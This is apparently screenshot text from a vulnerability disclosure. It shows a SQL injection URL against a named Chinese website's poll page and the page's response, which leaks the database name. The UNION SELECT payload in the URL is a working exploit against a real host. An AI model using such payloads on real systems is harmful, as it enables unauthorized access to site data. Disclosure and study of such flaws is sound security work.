 Load URL
Split URL
Execute
http://admin.lingd.com
/vote_show.php?pollid=99999.9'+union+all+select+1,2,3,concat(0x7e21,database(),0x217e),4,5,6,7,8,9,10,11--+a
Enable Post data Enable Referrer
现在时间是： 2015/8/17 下午3:25:21 星期一
领地网
LINGD
首页 官方公告 更新日志 常见问题 视频教程 新手须知 站长资讯 免费申请网站
搜索 文章 组图 搜 索 热门关键词:权限 升级 域名绑定 模块 风格
热门文章
域名绑定功能操作详解！
关于初建网站的几个建议(...
外链图片不显示及附件上传...
关于领地的内容政策，什么...
关于首页图片推荐与缩略图...
首页幻灯片更改显示方式
广告,公告,底部代码溢出...
当前位置：首 页 >> 投票列表>>~!lingd!~
4(总票数： )
Copyright ©2015 官方领地 All Right Reserved.
Powered by LingCms 版权所有 © 2005-2015 Lingd.Net..
www.wooyun.org